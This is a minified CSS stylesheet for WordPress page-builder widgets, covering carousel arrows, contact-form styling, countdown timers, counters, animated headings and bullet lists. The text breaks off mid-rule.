a.ver-carousel-arrow{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:2em;height:2em;line-height:0;text-align:center;position:absolute;z-index:99;cursor:pointer;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-appearance:inherit;border:none;box-shadow:none}.premium-carousel-wrapper a.carousel-arrow svg,.premium-carousel-wrapper a.ver-carousel-arrow svg{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.ver-carousel-arrow.carousel-next i{margin-bottom:-3px}.premium-carousel-wrapper a.slick-arrow:hover{box-shadow:none!important}.premium-carousel-wrapper .premium-carousel-content-hidden{visibility:hidden}.premium-carousel-wrapper a.carousel-arrow{top:50%}.premium-carousel-wrapper a.ver-carousel-arrow{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.premium-carousel-dots-above ul.slick-dots{position:absolute;display:-webkit-flex;display:-ms-flexbox;display:flex;width:auto;top:50%;bottom:auto;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.premium-carousel-wrapper .premium-carousel-nav-arrow-next,.premium-carousel-wrapper .premium-carousel-nav-arrow-prev,.premium-carousel-wrapper .premium-carousel-nav-dot{display:none}.premium-carousel-wrapper ul.slick-dots svg{width:20px;height:20px;outline:0!important}@-webkit-keyframes hvr-ripple-out{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}100%{-webkit-transform:scale(1.5);transform:scale(1.5);opacity:0}}@keyframes hvr-ripple-out{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}100%{-webkit-transform:scale(1.5);transform:scale(1.5);opacity:0}}.premium-carousel-ripple-yes .premium-carousel-wrapper{padding-bottom:1px}.premium-carousel-ripple-yes ul.slick-dots li{position:relative}.premium-carousel-ripple-yes ul.slick-dots li i{position:relative;z-index:1}.premium-carousel-ripple-yes ul.slick-dots li:hover:before{content:"";position:absolute;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);top:0;right:0;bottom:0;left:0;border-radius:50%;pointer-events:none;background-color:rgba(0,0,0,.15);-webkit-animation:hvr-ripple-out 1.3s infinite;animation:hvr-ripple-out 1.3s infinite}.premium-carousel-ripple-yes ul.slick-dots li.slick-active:hover:before{background-color:rgba(0,0,0,.3)}.premium-carousel-wrapper.premium-carousel-scale .slick-slide{-webkit-transform:scale(1.25,1.25);-ms-transform:scale(1.25,1.25);transform:scale(1.25,1.25);-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-carousel-wrapper.premium-carousel-scale div.slick-active{-webkit-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1)}[dir=rtl] .premium-carousel-inner .slick-slide{float:right}.premium-carousel-nav-fraction{text-align:center;position:relative}.premium-carousel-nav-progressbar{width:100%;height:20px;left:0;background-color:rgba(0,0,0,.25);text-align:center;-webkit-transition:.3s;transition:.3s;-webkit-transform:translateZ(0);transform:translateZ(0);z-index:10}.premium-carousel-nav-progressbar .premium-carousel-nav-progressbar-fill{background:#6ec1e4;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top}.premium-carousel-nav-progress{position:relative;text-align:left;overflow:hidden;height:20px;background-color:rgba(0,0,0,.25)}.premium-carousel-nav-progress .premium-carousel-nav-progress-fill{width:0%;height:100%;font-size:12px;background:#6ec1e4;text-align:center;box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);position:absolute;overflow:hidden;line-height:20px;-webkit-transition:width 0s ease-in-out!important;transition:width 0s ease-in-out!important}.premium-cf-anim-yes .wpcf7-span::after{display:block;height:2px;content:"";top:-2px;position:relative;width:0;-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.premium-cf-anim-yes .wpcf7-span.is-focused::after{width:100%;background-color:#4d7bfb}.premium-cf-anim-middle-yes .wpcf7-span::after{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.premium-cf-anim-label .wpcf7-form-control::-webkit-input-placeholder,.premium-cf-anim-label-pos-back .wpcf7-form-control::-webkit-input-placeholder{color:transparent!important}.premium-cf-anim-label .wpcf7-form-control:-ms-input-placeholder,.premium-cf-anim-label-pos-back .wpcf7-form-control:-ms-input-placeholder{color:transparent!important}.premium-cf-anim-label .wpcf7-form-control::-ms-input-placeholder,.premium-cf-anim-label-pos-back .wpcf7-form-control::-ms-input-placeholder{color:transparent!important}.premium-cf-anim-label .wpcf7-form-control::placeholder,.premium-cf-anim-label-pos-back .wpcf7-form-control::placeholder{color:transparent!important}.premium-cf-anim-label .cf7-text-input-label,.premium-cf-anim-label-pos-back .cf7-text-input-label{position:relative;z-index:2;-webkit-transform:translateX(10px) translateY(30px);-ms-transform:translateX(10px) translateY(30px);transform:translateX(10px) translateY(30px);opacity:.3;pointer-events:none;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-cf-anim-label .input-focused .cf7-text-input-label,.premium-cf-anim-label-pos-back .input-focused .cf7-text-input-label{-webkit-transform:none!important;-ms-transform:none!important;transform:none!important;opacity:1}.premium-cf-anim-css-filters label,.premium-cf-anim-label-letter label{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.wpcf7-span.is-focused input{outline:0}.premium-cf-full{width:100%}.premium-cf-half{width:-webkit-calc(50% - 5px);width:calc(50% - 5px)}.premium-cf7-container .wpcf7-form div,.premium-cf7-container .wpcf7-form p{margin:0}.premium-cf7-container .wpcf7-radio{display:-webkit-flex;display:-ms-flexbox;display:flex}.premium-cf7-container .wpcf7-radio .wpcf7-list-item{margin:0 15px 0 0}.premium-cf7-container .wpcf7-form-control:focus{border-color:#e3e3e3;outline:0}.premium-cf7-container input.wpcf7-submit{font-size:16px;color:#fff;background-color:#4d7bfb;border:1px solid #4d7bfb;font-weight:900;border-radius:0;text-decoration:none;box-shadow:none;margin-top:10px;padding:10px 0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-cf7-container label{color:#272727;font-size:16px;font-weight:400;margin-bottom:5px}.premium-cf7-container .wpcf7-text,.premium-cf7-container .wpcf7-textarea{color:#272727}.premium-cf7-container .wpcf7-form-control::-webkit-input-placeholder{color:#363636}.premium-cf7-container .wpcf7-form-control:-ms-input-placeholder{color:#363636}.premium-cf7-container .wpcf7-form-control::-ms-input-placeholder{color:#363636}.premium-cf7-container .wpcf7-form-control::placeholder{color:#363636}.premium-cf7-container .wpcf7-spinner{display:none;margin:10px}.premium-cf7-container form.submitting .wpcf7-spinner{display:block}.premium-cf7-container .wpcf7-form{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.premium-cf7-cselect-yes .premium-cf7-container input[type=checkbox],.premium-cf7-cselect-yes .premium-cf7-container input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:0;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.premium-cf7-cselect-yes .premium-cf7-container input[type=checkbox]::before,.premium-cf7-cselect-yes .premium-cf7-container input[type=radio]::before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.premium-cf7-cselect-yes .premium-cf7-container input[type=radio]{border-radius:50%}.premium-cf7-cselect-yes .premium-cf7-container input[type=radio]::before{border-radius:50%}.premium-cf7-cselect-yes .premium-cf7-container input[type=radio]:checked::before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.premium-cf-head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.premium-cf7-placeholder-hide-yes input::-webkit-input-placeholder,.premium-cf7-placeholder-hide-yes textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.premium-cf7-placeholder-hide-yes input::-moz-placeholder,.premium-cf7-placeholder-hide-yes textarea::-moz-placeholder{opacity:0;visibility:hidden}.premium-cf7-placeholder-hide-yes input:-ms-input-placeholder,.premium-cf7-placeholder-hide-yes textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.premium-cf7-placeholder-hide-yes input:-moz-placeholder,.premium-cf7-placeholder-hide-yes textarea:-moz-placeholder{opacity:0;visibility:hidden}.premium-cf7-button-fwidth-yes .premium-cf-submit,.premium-cf7-button-fwidth-yes input.wpcf7-submit{width:100%}.premium-cf7-button-align-left .premium-cf-submit{margin:0}.premium-cf7-button-align-center .premium-cf-submit{margin:0 auto}.premium-cf7-button-align-right .premium-cf-submit{margin:0 0 0 auto}.elementor-widget-premium-contact-form:not(.premium-cf__preset1) label{padding-top:10px}.elementor-widget-premium-contact-form[class*="__preset"] .wpcf7-textarea{height:130px}.premium-cf__preset1 .wpcf7-text,.premium-cf__preset1 .wpcf7-textarea{padding:10px;border:1px solid #e3e3e3;border-radius:0}.premium-cf__preset2 .wpcf7-text,.premium-cf__preset2 .wpcf7-textarea,.premium-cf__preset3 .wpcf7-text,.premium-cf__preset3 .wpcf7-textarea,.premium-cf__preset4 .wpcf7-text,.premium-cf__preset4 .wpcf7-textarea{padding:7px 0 7px 10px;border:none;border-bottom:1px solid #e3e3e3;border-radius:0}.premium-cf__preset5 .wpcf7-text,.premium-cf__preset5 .wpcf7-textarea,.premium-cf__preset6 .wpcf7-text,.premium-cf__preset6 .wpcf7-textarea{padding:7px 0 7px 10px;border:1px solid #e3e3e3;border-radius:0}.premium-cf__preset5 .wpcf7-select,.premium-cf__preset6 .wpcf7-select{border:1px solid #e3e3e3}.premium-countdown{display:-webkit-flex;display:-ms-flexbox;display:flex;text-align:center}.countdown-row{display:-webkit-flex;display:-ms-flexbox;display:flex}.countdown .countdown-section{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.countdown .countdown-section:last-child{margin-right:0}.countdown .countdown-amount{position:relative;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.countdown .pre_time-mid{display:block}.premium-countdown-separator-yes .countdown_separator{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0 10px;font-size:30px}.premium-countdown-separator-yes .countdown-row .countdown-section:last-child .countdown_separator,.premium-countdown-separator-yes .premium-countdown-block:last-child .countdown_separator{display:none}.countdown-period{width:100%}.countdown-period span{display:block}.premium-countdown-inline .countdown-section{-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}.premium-countdown-inline .countdown-period{margin-left:10px}.premium-countdown-inline .premium-countdown-featured .countdown-period{width:unset!important}.premium-countdown-block .countdown-section,.premium-countdown-uinside-yes .countdown-section{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.premium-countdown-block .countdown-digit-separator,.premium-countdown-uinside-yes .countdown-digit-separator{-webkit-align-items:center;-ms-flex-align:center;align-items:center}.premium-countdown-block .premium-countdown-label,.premium-countdown-uinside-yes .premium-countdown-label{width:100%}.premium-countdown-uinside-yes .countdown-amount{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.countdown-digit-separator{display:-webkit-flex;display:-ms-flexbox;display:flex}.countdown-circle-wrap{position:absolute;top:0;left:0;width:100%;height:100%}.countdown-circle-wrap .countdown-svg{width:100%;height:100%}.premium-countdown-circle .countdown-amount{border-radius:100%}.premium-countdown-flipping{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.premium-countdown-flipping .countdown_separator{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:10px}.premium-countdown-flipping .flip-unit-wrap{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;position:relative}.premium-countdown-block .flip-unit{position:absolute;top:100%;left:50%;width:100%;-webkit-transform:translate(-50%);-ms-transform:translate(-50%);transform:translate(-50%)}.premium-countdown-featured .countdown-row{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.premium-countdown-featured .countdown-section:first-child{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.premium-countdown-featured .countdown-section:first-child .countdown-amount{height:auto!important}.premium-countdown-featured .countdown-section:first-child .countdown-period span{width:unset!important}.premium-countdown-featured .countdown-section:first-child .countdown_separator{display:none}.countdown-separator-circle{width:3px;height:3px;background-color:#000;border-radius:100%}.premium-countdown-exp-message.premium-addons__v-hidden{display:none}.premium-counter-area{padding:10px 0;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.premium-counter-area.top{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.premium-counter-area.right{-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.premium-counter-area.right .premium-counter-icon{padding-left:20px}.premium-counter-area.left .premium-counter-icon{padding-right:20px}.premium-counter-area .premium-counter-icon .icon i.fa:before{vertical-align:text-top}.premium-counter-area .premium-counter-icon span.icon{text-align:center;display:inline-block;vertical-align:middle}.premium-counter-area .premium-counter-icon .circle{border-radius:100%}.premium-counter-area .premium-counter-icon img,.premium-counter-area .premium-counter-icon svg{width:80px}.premium-counter-area .premium-counter-icon .premium-counter-animation svg{height:80px}.premium-counter-area .premium-counter-title p{padding:0;margin:0}.premium-counter-area .premium-counter-value-wrap{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.premium-init-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex}.premium-init-wrapper.row{-webkit-align-items:center;-ms-flex-align:center;align-items:center}.premium-init-wrapper.right{text-align:right}span.icon.flex-width{width:auto!important;height:auto!important}.premium-counter-area .premium-counter-init{font-size:35px}.premium-dual-header-first-header,.premium-dual-header-second-header{position:relative;padding:0;margin:0;display:inline-block;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.premium-dual-header-first-clip .premium-dual-header-first-span,.premium-dual-header-second-clip{-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text}.premium-dual-header-first-clip.stroke .premium-dual-header-first-span,.premium-dual-header-second-clip.stroke{-webkit-text-stroke-color:transparent;-webkit-text-fill-color:#fafafa;-webkit-text-stroke-width:2px}@media (max-width:500px){.premium-dual-header-first-header,.premium-dual-header-second-header{word-wrap:break-word}}.premium-dual-header-first-header.gradient .premium-dual-header-first-span,.premium-dual-header-second-header.gradient{background-size:300% 300%!important;-webkit-animation:Gradient 10s ease-in-out infinite;animation:Gradient 10s ease-in-out infinite}.premium-title-first-noise-yes .premium-dual-header-first-span{position:relative}.premium-title-first-noise-yes .premium-dual-header-first-span::before{content:attr(data-text);position:absolute;left:-2px;text-shadow:1px 0 #00f;top:0;background:0 0;overflow:hidden;clip:rect(0,900px,0,0);animation:pa-noise-anim-1 3s infinite linear alternate-reverse;width:100%;height:100%}.premium-title-first-noise-yes .premium-dual-header-first-span::after{content:attr(data-text);position:absolute;left:2px;text-shadow:-1px 0 red;top:0;background:0 0;overflow:hidden;clip:rect(0,900px,0,0);animation:pa-noise-anim-2 2s infinite linear alternate-reverse;width:100%;height:100%}.premium-title-second-noise-yes .premium-dual-header-second-header{position:relative}.premium-title-second-noise-yes .premium-dual-header-second-header::before{content:attr(data-text);position:absolute;left:-2px;text-shadow:1px 0 #00f;top:0;background:0 0;overflow:hidden;clip:rect(0,900px,0,0);animation:pa-noise-anim-1 3s infinite linear alternate-reverse;width:100%;height:100%}.premium-title-second-noise-yes .premium-dual-header-second-header::after{content:attr(data-text);position:absolute;left:2px;text-shadow:-1px 0 red;top:0;background:0 0;overflow:hidden;clip:rect(0,900px,0,0);animation:pa-noise-anim-2 2s infinite linear alternate-reverse;width:100%;height:100%}.premium-header-inline[class*=noise-yes] .premium-dual-header-first-span,.premium-header-inline[class*=noise-yes] .premium-dual-header-second-header,.premium-mask-yes.premium-header-inline .premium-dual-header-first-span,.premium-mask-yes.premium-header-inline .premium-dual-header-second-header{display:inline-block!important}@-webkit-keyframes Gradient{0%{background-position:0 50%}50%{background-position:100% 50%}100%{background-position:0 50%}}@keyframes Gradient{0%{background-position:0 50%}50%{background-position:100% 50%}100%{background-position:0 50%}}@-webkit-keyframes pa-noise-anim-1{0%{clip:rect(52px,9999px,45px,0)}5%{clip:rect(88px,9999px,39px,0)}10%{clip:rect(81px,9999px,75px,0)}15%{clip:rect(38px,9999px,42px,0)}20%{clip:rect(62px,9999px,51px,0)}25%{clip:rect(5px,9999px,36px,0)}30%{clip:rect(9px,9999px,29px,0)}35%{clip:rect(17px,9999px,85px,0)}40%{clip:rect(97px,9999px,36px,0)}45%{clip:rect(9px,9999px,31px,0)}50%{clip:rect(94px,9999px,74px,0)}55%{clip:rect(53px,9999px,75px,0)}60%{clip:rect(2px,9999px,36px,0)}65%{clip:rect(24px,9999px,56px,0)}70%{clip:rect(45px,9999px,5px,0)}75%{clip:rect(75px,9999px,21px,0)}80%{clip:rect(9px,9999px,39px,0)}85%{clip:rect(56px,9999px,89px,0)}90%{clip:rect(53px,9999px,7px,0)}95%{clip:rect(86px,9999px,84px,0)}100%{clip:rect(63px,9999px,37px,0)}}@keyframes pa-noise-anim-1{0%{clip:rect(52px,9999px,45px,0)}5%{clip:rect(88px,9999px,39px,0)}10%{clip:rect(81px,9999px,75px,0)}15%{clip:rect(38px,9999px,42px,0)}20%{clip:rect(62px,9999px,51px,0)}25%{clip:rect(5px,9999px,36px,0)}30%{clip:rect(9px,9999px,29px,0)}35%{clip:rect(17px,9999px,85px,0)}40%{clip:rect(97px,9999px,36px,0)}45%{clip:rect(9px,9999px,31px,0)}50%{clip:rect(94px,9999px,74px,0)}55%{clip:rect(53px,9999px,75px,0)}60%{clip:rect(2px,9999px,36px,0)}65%{clip:rect(24px,9999px,56px,0)}70%{clip:rect(45px,9999px,5px,0)}75%{clip:rect(75px,9999px,21px,0)}80%{clip:rect(9px,9999px,39px,0)}85%{clip:rect(56px,9999px,89px,0)}90%{clip:rect(53px,9999px,7px,0)}95%{clip:rect(86px,9999px,84px,0)}100%{clip:rect(63px,9999px,37px,0)}}@-webkit-keyframes pa-noise-anim-2{0%{clip:rect(14px,9999px,66px,0)}5%{clip:rect(19px,9999px,36px,0)}10%{clip:rect(17px,9999px,46px,0)}15%{clip:rect(46px,9999px,63px,0)}20%{clip:rect(28px,9999px,1px,0)}25%{clip:rect(64px,9999px,16px,0)}30%{clip:rect(58px,9999px,24px,0)}35%{clip:rect(18px,9999px,79px,0)}40%{clip:rect(61px,9999px,67px,0)}45%{clip:rect(63px,9999px,57px,0)}50%{clip:rect(59px,9999px,10px,0)}55%{clip:rect(20px,9999px,93px,0)}60%{clip:rect(49px,9999px,89px,0)}65%{clip:rect(70px,9999px,59px,0)}70%{clip:rect(70px,9999px,82px,0)}75%{clip:rect(82px,9999px,20px,0)}80%{clip:rect(25px,9999px,37px,0)}85%{clip:rect(76px,9999px,53px,0)}90%{clip:rect(2px,9999px,23px,0)}95%{clip:rect(9px,9999px,39px,0)}100%{clip:rect(41px,9999px,55px,0)}}@keyframes pa-noise-anim-2{0%{clip:rect(14px,9999px,66px,0)}5%{clip:rect(19px,9999px,36px,0)}10%{clip:rect(17px,9999px,46px,0)}15%{clip:rect(46px,9999px,63px,0)}20%{clip:rect(28px,9999px,1px,0)}25%{clip:rect(64px,9999px,16px,0)}30%{clip:rect(58px,9999px,24px,0)}35%{clip:rect(18px,9999px,79px,0)}40%{clip:rect(61px,9999px,67px,0)}45%{clip:rect(63px,9999px,57px,0)}50%{clip:rect(59px,9999px,10px,0)}55%{clip:rect(20px,9999px,93px,0)}60%{clip:rect(49px,9999px,89px,0)}65%{clip:rect(70px,9999px,59px,0)}70%{clip:rect(70px,9999px,82px,0)}75%{clip:rect(82px,9999px,20px,0)}80%{clip:rect(25px,9999px,37px,0)}85%{clip:rect(76px,9999px,53px,0)}90%{clip:rect(2px,9999px,23px,0)}95%{clip:rect(9px,9999px,39px,0)}100%{clip:rect(41px,9999px,55px,0)}}.premium-fancy-text,.premium-prefix-text,.premium-suffix-text{font-size:40px}.premium-fancy-item-hidden,.premium-fancy-text-wrapper:not(.typing) .premium-fancy-text{opacity:0}.premium-fancy-text-wrapper .premium-fancy-list-items{list-style:none}.premium-fancy-text-wrapper .premium-fancy-text-span-align{vertical-align:top}.premium-fancy-text-wrapper:not(.typing):not(.slide) .premium-fancy-text-items-wrapper{margin:0;padding:0;border:none;position:relative}.premium-fancy-text-wrapper:not(.typing):not(.slide) .premium-fancy-list-items{position:absolute;top:0;left:0;display:inline-block}.premium-fancy-text-wrapper.zoomout .premium-fancy-item-hidden{-webkit-animation:pa-zoom-out .8s;animation:pa-zoom-out .8s}.premium-fancy-text-wrapper.zoomout .premium-fancy-item-visible{position:relative!important;-webkit-animation:pa-zoom-in .8s;animation:pa-zoom-in .8s}.premium-fancy-text-wrapper.zoomout .premium-fancy-text-items-wrapper{-webkit-perspective:300px;perspective:300px}.premium-fancy-text-wrapper.rotate .premium-fancy-list-items{-webkit-transform-origin:50% 100%;-ms-transform-origin:50% 100%;transform-origin:50% 100%}.premium-fancy-text-wrapper.rotate .premium-fancy-item-hidden{-webkit-transform:rotateX(180deg);transform:rotateX(180deg);-webkit-animation:pa-rotate-out 1.2s;animation:pa-rotate-out 1.2s}.premium-fancy-text-wrapper.rotate .premium-fancy-item-visible{position:relative!important;-webkit-transform:rotateX(0);transform:rotateX(0);-webkit-animation:pa-rotate-in 1.2s;animation:pa-rotate-in 1.2s}.premium-fancy-text-wrapper.custom .premium-fancy-item-visible{position:relative!important}.premium-fancy-text-wrapper.auto-fade .premium-fancy-text{display:inline-block;width:200px;font-weight:400}.premium-fancy-text-wrapper.auto-fade .premium-fancy-svg-text{position:relative;vertical-align:sub}.premium-fancy-text-wrapper.auto-fade g>text{text-anchor:start;shape-rendering:crispEdges;opacity:0;font-size:300px;-webkit-animation-name:pa-auto-fade;animation-name:pa-auto-fade;-moz-animation-name:pa-auto-fade;-webkit-animation-duration:9s;animation-duration:9s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.premium-fancy-text-wrapper.auto-fade g>text:nth-child(1){-webkit-animation-delay:0s;animation-delay:0s}.premium-fancy-text-wrapper.auto-fade g>text:nth-child(2){-webkit-animation-delay:3s;animation-delay:3s}.premium-fancy-text-wrapper.auto-fade g>text:nth-child(3){-webkit-animation-delay:6s;animation-delay:6s}.premium-fancy-text-wrapper.loading .premium-fancy-text{position:relative}.premium-fancy-text-wrapper.loading .premium-fancy-text .premium-loading-bar{position:absolute;width:100%;height:3px;bottom:0;left:0;animation:pa-loading-bar 2.5s ease-out infinite;-webkit-animation:pa-loading-bar 2.5s ease-out infinite}.premium-fancy-text-wrapper.loading.pause .premium-fancy-text:hover .premium-loading-bar{-webkit-animation-play-state:paused;animation-play-state:paused}@-webkit-keyframes pa-auto-fade{0%{opacity:0}20%{opacity:1}35%{opacity:0}100%{opacity:0}}@keyframes pa-auto-fade{0%{opacity:0}20%{opacity:1}35%{opacity:0}100%{opacity:0}}@-webkit-keyframes pa-loading-bar{0%{width:0}100%{width:100}}@keyframes pa-loading-bar{0%{width:0}100%{width:100}}@-webkit-keyframes pa-zoom-in{0%{opacity:0;-webkit-transform:translateZ(100px);transform:translateZ(100px)}100%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes pa-zoom-in{0%{opacity:0;-webkit-transform:translateZ(100px);transform:translateZ(100px)}100%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes pa-zoom-out{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}100%{opacity:0;-webkit-transform:translateZ(-100px);transform:translateZ(-100px)}}@keyframes pa-zoom-out{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}100%{opacity:0;-webkit-transform:translateZ(-100px);transform:translateZ(-100px)}}@-webkit-keyframes pa-rotate-in{0%{opacity:0;-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}35%{opacity:0;-webkit-transform:rotateX(120deg);transform:rotateX(120deg)}65%{opacity:0}100%{opacity:1;-webkit-transform:rotateX(360deg);transform:rotateX(360deg)}}@keyframes pa-rotate-in{0%{opacity:0;-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}35%{opacity:0;-webkit-transform:rotateX(120deg);transform:rotateX(120deg)}65%{opacity:0}100%{opacity:1;-webkit-transform:rotateX(360deg);transform:rotateX(360deg)}}@-webkit-keyframes pa-rotate-out{0%{opacity:1;-webkit-transform:rotateX(0);transform:rotateX(0)}35%{opacity:1;-webkit-transform:rotateX(-40deg);transform:rotateX(-40deg)}65%{opacity:0}100%{opacity:0;-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}}@keyframes pa-rotate-out{0%{opacity:1;-webkit-transform:rotateX(0);transform:rotateX(0)}35%{opacity:1;-webkit-transform:rotateX(-40deg);transform:rotateX(-40deg)}65%{opacity:0}100%{opacity:0;-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}}.premium-bullet-list-box{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;padding:0}.premium-bullet-list-box .premium-bullet-list-content-grow-lc{-webkit-transform-origin:left center;-ms-transform-origin:left center;transform-origin:left center}.premium-bullet-list-box .premium-bullet-list-content-grow-rc{-webkit-transform-origin:right center;-ms-transform-origin:right center;transform-origin:right center}.premium-bullet-list-box .premium-bullet-list-content-grow-cc{-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.premium-bullet-list-content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;width:auto;position:relative}.premium-bullet-list-content .premium-bullet-list-text span,.premium-bullet-list-content .premium-bullet-list-wrapper{display:inline-block;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-bullet-list-content .premium-bullet-list-text span{margin:0 5px;-webkit-flex:1;-ms-flex:1;flex:1}.premium-bullet-list-content .premium-bullet-list-icon-text p{background-color:#eee;padding:1px 5px;border-radius:2px;font-size:13px}.premium-bullet-list-content .premium-bullet-list-icon-text p,.premium-bullet-list-content .premium-bullet-list-text span,.premium-bullet-list-content .premium-bullet-list-wrapper i,.premium-bullet-list-content .premium-bullet-list-wrapper img,.premium-bullet-list-content .premium-bullet-list-wrapper svg{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-bullet-list-content .premium-bullet-list-wrapper{position:relative;line-height:0}.premium-bullet-list-content .premium-bullet-list-wrapper img,.premium-bullet-list-content .premium-bullet-list-wrapper svg{width:30px!important;height:30px!important;position:relative;z-index:3}.premium-bullet-list-content .premium-bullet-list-wrapper .premium-bullet-list-icon-text,.premium-bullet-list-content .premium-bullet-list-wrapper i{position:relative;z-index:3}.premium-bullet-list-content .premium-bullet-list-link{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1000}.premium-bullet-list-content .premium-bullet-list-link span{display:none}.premium-bullet-list-content:not(:last-of-type) .premium-bullet-list-connector{width:100%;height:100%;position:absolute;top:.5em;z-index:100;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.premium-bullet-list-content:not(:last-of-type) .premium-bullet-list-connector .premium-icon-connector-content:after{content:"";border-right-width:1px;border-right-style:solid;border-color:#333;display:block;height:100%}li.premium-bullet-list-content.premium-bullet-list-content-inline{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;z-index:2}li.premium-bullet-list-content.premium-bullet-list-content-inline:not(:first-child){margin:0 3px}li.premium-bullet-list-content.premium-bullet-list-content-inline:first-child{margin:0 3px 0 0}.premium-bullet-list-divider:not(:last-child){width:100%;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;overflow:hidden}.premium-bullet-list-divider:not(:last-child):after{content:"";display:block;border-top-style:solid;border-top-width:1px}.premium-bullet-list-divider-inline:not(:last-child){float:right;display:inline-block;position:relative;height:100%;overflow:hidden;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;margin:0 3px}.premium-bullet-list-divider-inline:not(:last-child):after{content:"";display:block;border-left-width:1px;height:33px;border-left-style:solid}.premium-bullet-list-icon-text{line-height:1.5}.premium-bullet-list-icon-text p,li.premium-bullet-list-content,ul.premium-bullet-list-box{margin:0}.premium-bullet-list-blur:hover .premium-bullet-list-content .premium-bullet-list-icon-text p,.premium-bullet-list-blur:hover .premium-bullet-list-content .premium-bullet-list-text span,.premium-bullet-list-blur:hover .premium-bullet-list-content .premium-bullet-list-wrapper i{color:transparent!important;text-shadow:0 0 3px #aaa}.premium-bullet-list-blur:hover .premium-bullet-list-content 